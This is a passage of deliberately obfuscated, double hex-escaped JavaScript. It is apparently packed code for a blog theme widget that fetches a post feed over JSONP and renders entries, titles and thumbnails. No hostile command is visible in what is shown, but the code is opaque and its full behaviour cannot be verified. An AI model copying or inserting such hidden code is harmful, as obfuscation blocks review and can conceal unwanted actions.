\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x58\x20\x38\x63\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x55\x7B\x76\x20\x33\x31\x3D\x2D\x31\x38\x2C\x33\x32\x3D\x5C\x27\x5C\x27\x2C\x32\x6F\x3D\x5C\x27\x5C\x27\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x31\x33\x28\x76\x20\x32\x4B\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x2C\x35\x6E\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x33\x76\x3D\x57\x2C\x32\x67\x3D\x57\x3B\x32\x67\x3C\x32\x4B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x26\x26\x28\x33\x76\x3D\x32\x4B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x34\x4F\x5C\x27\x2C\x33\x76\x29\x2C\x2D\x31\x38\x21\x3D\x33\x76\x29\x3B\x32\x67\x2B\x2B\x29\x33\x76\x2B\x2B\x3B\x4E\x28\x31\x6C\x3D\x32\x67\x2C\x31\x6C\x3E\x33\x31\x26\x26\x28\x33\x32\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x27\x2C\x32\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x29\x2C\x31\x6C\x3C\x33\x31\x29\x7B\x32\x73\x3D\x33\x31\x2D\x31\x6C\x3B\x31\x33\x28\x76\x20\x32\x67\x3D\x57\x3B\x32\x67\x3C\x32\x73\x3B\x32\x67\x2B\x2B\x29\x33\x32\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2C\x32\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x7D\x32\x4B\x3D\x32\x4B\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x2F\x34\x50\x2F\x34\x51\x2C\x5C\x27\x5C\x27\x29\x2C\x33\x32\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x35\x6E\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x45\x5C\x27\x2B\x32\x4B\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x32\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x35\x6E\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x45\x5C\x27\x3B\x31\x33\x28\x76\x20\x32\x67\x3D\x57\x3B\x32\x67\x3C\x31\x6C\x3B\x32\x67\x2B\x2B\x29\x32\x6F\x2B\x3D\x5C\x27\x5C\x27\x3B\x32\x6F\x2B\x3D\x32\x4B\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x33\x31\x3D\x31\x6C\x7D\x29\x3B\x31\x33\x28\x76\x20\x34\x78\x3D\x57\x3B\x33\x31\x3E\x3D\x34\x78\x3B\x34\x78\x2B\x2B\x29\x33\x32\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x2C\x32\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x2C\x57\x21\x3D\x34\x78\x26\x26\x28\x33\x32\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x59\x5C\x5C\x31\x34\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x6F\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x46\x5C\x5C\x44\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x29\x2C\x35\x48\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x29\x2C\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x31\x62\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x7D\x7D\x29\x7D\x55\x7B\x58\x20\x31\x76\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x31\x32\x5C\x27\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x4E\x28\x32\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x65\x2B\x28\x5C\x27\x5C\x5C\x32\x7A\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x51\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x49\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x29\x2B\x32\x47\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x31\x4A\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x37\x5C\x5C\x31\x66\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x72\x5C\x5C\x31\x5C\x5C\x31\x63\x5C\x5C\x56\x5C\x5C\x31\x63\x5C\x27\x29\x7B\x76\x20\x34\x79\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x33\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x3B\x31\x33\x28\x76\x20\x31\x4B\x3D\x57\x3B\x31\x4B\x3C\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x4B\x2B\x2B\x29\x7B\x31\x33\x28\x76\x20\x33\x77\x3D\x57\x3B\x33\x77\x3C\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4B\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x3B\x33\x77\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x29\x7B\x4E\x28\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4B\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x77\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x34\x79\x3D\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4B\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x77\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3B\x31\x77\x7D\x7D\x55\x7B\x58\x20\x32\x47\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x31\x72\x5C\x5C\x31\x30\x5C\x5C\x4B\x5C\x5C\x31\x66\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x64\x2B\x5C\x27\x5C\x27\x29\x7D\x7D\x76\x20\x38\x64\x3D\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4B\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x7A\x3D\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4B\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x47\x5C\x27\x5D\x3B\x76\x20\x38\x65\x3D\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4B\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x34\x41\x3D\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4B\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x2C\x38\x66\x3D\x34\x41\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x32\x74\x29\x2C\x38\x67\x3D\x34\x41\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x75\x2C\x32\x76\x29\x2C\x38\x68\x3D\x34\x41\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x77\x2C\x31\x74\x29\x2C\x38\x69\x3D\x32\x78\x5B\x32\x79\x28\x38\x67\x2C\x31\x74\x29\x5D\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x2B\x38\x68\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x27\x2B\x38\x66\x3B\x76\x20\x33\x78\x3D\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x4B\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x38\x6A\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x78\x29\x3B\x4E\x28\x33\x78\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x76\x20\x38\x6B\x3D\x31\x4A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x4B\x5D\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x34\x42\x3D\x38\x6B\x7D\x55\x20\x4E\x28\x33\x78\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x76\x20\x38\x6C\x3D\x38\x6A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x34\x42\x3D\x38\x6C\x7D\x55\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x73\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x31\x41\x5C\x27\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x33\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x6D\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x5C\x74\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x49\x2C\x38\x6D\x29\x7B\x58\x20\x38\x6D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x4A\x2C\x38\x6E\x29\x7B\x58\x20\x38\x6E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D